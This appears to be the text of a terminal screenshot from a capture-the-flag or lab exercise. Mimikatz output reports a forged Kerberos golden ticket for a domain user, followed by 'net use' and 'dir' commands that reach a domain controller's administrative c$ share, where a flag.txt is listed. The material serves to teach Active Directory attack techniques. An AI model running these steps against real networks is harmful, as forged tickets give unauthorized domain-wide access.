 Cmder
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'jyj @ BJ.JYJ.COM' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
C:\Windows\system32>net use \\dc1.jyj.com\c$
The command completed successfully.
C:\Windows\system32>dir \\dc1.jyj.com\c$
Volume in drive \\dc1.jyj.com\c$ has no label.
Volume Serial Number is 0441-B037
Directory of \\dc1.jyj.com\c$
06/18/2022  09:46 AM    <DIR>          cloud
06/18/2022  09:51 AM                20 flag.txt
08/22/2013  08:52 AM    <DIR>          PerfLogs
09/10/2021  03:42 AM    <DIR>          Program Files
09/08/2021  02:09 PM    <DIR>          Program Files (x86)
09/09/2021  08:13 AM    <DIR>          scripts
09/08/2021  02:01 PM    <DIR>          Users
02/14/2022  01:10 AM    <DIR>          Windows
1 File(s)             20 bytes
7 Dir(s)  26,660,028,416 bytes free
C:\Windows\system32>